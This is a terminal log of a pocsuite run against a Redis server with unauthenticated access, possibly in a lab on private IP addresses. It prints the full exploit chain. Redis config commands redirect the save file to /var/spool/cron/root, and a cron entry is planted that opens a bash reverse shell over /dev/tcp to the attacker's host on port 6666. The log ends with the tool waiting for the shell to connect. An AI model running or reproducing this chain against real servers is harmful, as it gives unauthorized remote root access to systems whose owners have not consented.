 (root💀kali)-[/home/chen/scripts]
# pocsuite -r _89715_redis_login_bypass.py -u 192.168.21.237 --shell
,------.                        ,--. ,--.       ,----.   {1.7.7-nongit-20210814}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 10:21:09
[10:21:09] [INFO] loading PoC script '_89715_redis_login_bypass.py'
[10:21:09] [INFO] PoC script "redis 未授权访问 PoC" requires "socket,urllib" to be installed
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    192.168.21.211
1    127.0.1.1
Choose>: 0
you choose 192.168.21.211
[10:21:11] [INFO] pocsusite got a total of 1 tasks
[10:21:11] [INFO] running poc:'redis 未授权访问 PoC' target '192.168.21.237'
[10:21:11] [*] listening on 0.0.0.0:6666
config set dir /var/spool/cron/
...
+OK
config set dbfilename root
...
+OK
set xxx "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.21.211/6666 0>&1\n\n"
...
+OK
save
...
+OK
[10:21:11] [INFO] Scan completed,ready to print
[10:21:11] [INFO] connect back ip: 192.168.21.211    port: 6666
[10:21:11] [INFO] watting for shell connect to pocsuite